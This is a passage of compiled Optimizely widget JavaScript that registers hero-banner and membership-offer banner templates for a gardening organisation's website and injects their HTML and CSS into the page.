    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div 